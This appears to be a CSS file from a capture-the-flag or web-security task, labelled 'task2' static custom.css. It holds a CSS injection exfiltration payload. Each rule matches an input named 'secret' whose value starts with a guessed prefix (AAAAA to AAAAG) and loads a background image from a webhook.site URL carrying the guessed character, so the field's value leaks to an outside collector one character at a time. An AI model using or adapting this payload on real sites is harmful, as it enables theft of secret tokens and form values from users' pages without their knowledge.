 task2 > static > # custom.css > input[name="secret"][value^="AAAAG"]
input[name="secret"][value^="AAAAA"] {
background-image: url("https://webhook.site/7aa20480-9424-4214-bb23-99ffe7e0a1d?data=A");
}
input[name="secret"][value^="AAAAB"] {
background-image: url("https://webhook.site/7aa20480-9424-4214-bb23-99ffe7e0a1d?data=B");
}
input[name="secret"][value^="AAAAC"] {
background-image: url("https://webhook.site/7aa20480-9424-4214-bb23-99ffe7e0a1d?data=C");
}
input[name="secret"][value^="AAAAD"] {
background-image: url("https://webhook.site/7aa20480-9424-4214-bb23-99ffe7e0a1d?data=D");
}
input[name="secret"][value^="AAAAE"] {
background-image: url("https://webhook.site/7aa20480-9424-4214-bb23-99ffe7e0a1d?data=E");
}
input[name="secret"][value^="AAAAF"] {
background-image: url("https://webhook.site/7aa20480-9424-4214-bb23-99ffe7e0a1d?data=F");
}
input[name="secret"][value^="AAAAG"] {
background-image: url("https://webhook.site/7aa20480-9424-4214-bb23-99ffe7e0a1d?data=G");
}